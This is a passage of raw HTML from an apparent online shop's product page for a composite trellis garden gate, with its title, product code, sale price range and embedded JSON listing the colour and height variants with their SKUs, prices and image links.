					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°6 Trellis Composite Gate</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L6868352
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>430.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>530.00</bdi></span><span class="screen-reader-text">Price range: &pound;430.00 through &pound;530.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>387.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>477.00</bdi></span><span class="screen-reader-text">Price range: &pound;387.00 through &pound;477.00</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/" method="post" enctype='multipart/form-data' data-product_id="53862" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0020_6-600_SC1_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53890,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53863,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0026_6-600_SC3_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53891,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53864,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0023_6-600_SC2_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53892,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53865,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0019_6-600_SC1_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53893,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53866,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0025_6-600_SC3_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53894,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53867,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-600_SC2_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53895,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;387.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53868,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:43000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;3ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:430,&quot;display_regular_price&quot;:430,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-600_SC1_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53896,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;430.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 